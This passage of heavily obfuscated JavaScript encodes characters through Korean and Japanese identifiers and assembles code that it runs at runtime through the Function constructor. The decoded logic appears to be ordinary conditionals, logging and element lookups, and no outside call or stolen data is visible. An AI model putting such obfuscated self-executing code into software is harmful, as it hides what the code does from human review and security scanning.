'+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나가+가_+나가+나あ+_+' '+'='+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+가나+' '+い+가_+' '+나あ+う+_+$+い+_+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+나다+' '+([][다]+[])[23]+_+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(20)[가](21)+가_+가나+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+$+う+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가い+가う+' '+'('+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+う+_+$+가가+가나+(([]+[])[나]+[])[9]+い+$+い+_+' '+'='+'='+'='+' '+"'"+나다+가_+$+가가+가い+나가+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+$+가가+가가+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+_+나가+_+う+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+$+가가+_+가가+"'"+','+' '+((0)[나]+[])[11]+$+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'}'+')'+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')())()